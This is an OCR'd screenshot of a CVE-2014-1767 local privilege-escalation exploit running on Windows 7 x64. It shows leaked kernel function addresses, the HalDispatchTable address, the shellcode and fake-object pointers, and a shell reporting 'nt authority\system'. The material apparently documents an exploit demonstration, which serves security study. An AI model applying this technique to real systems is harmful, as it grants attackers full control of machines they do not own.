 C:\Users\lenovo\Desktop\CVE-2014-1767_x64.exe
fpQueryIntervalProfile: 00000000779DAA80
kfpLookupProcessById: FFFFF8000416F8C4
fpCreateWorkerFactory: 00000000779DA370
fpSetInformationWorkerFactory: 00000000779DAEC0
fpQuerySystemInformation: 00000000779D9BE0
kHalDsipatchTable: FFFFF80004048CF0
fpQueryEaFile: 00000000779DA9D0
fpQueryInformationWorkerFactory: 00000000779DAA60
ShellCode: 000000013F8D1470
Length = 18cca
hWorkerFactory: 0000000000000078
object a : = 000000013F8D56E0
pFakeObj = 000000013F8D5810
000000013F8D1470
kfpHaliQuerySystemInformation: FFFFF80003E568E8
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\lenovo\Desktop>whoami
nt authority\system
C:\Users\lenovo\Desktop>winver
C:\Users\lenovo\Desktop>
关于 "Windows"
Windows 7 专业版
Microsoft Windows
版本 6.1 (内部版本 7601: Service Pack 1)
版权所有 © 2009 Microsoft Corporation。保留所有权利。
Windows 7 专业版 操作系统及其用户界面受美国和其他国家/地区的
商标法和其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，本产品使用权属于:
Windows 用户
确定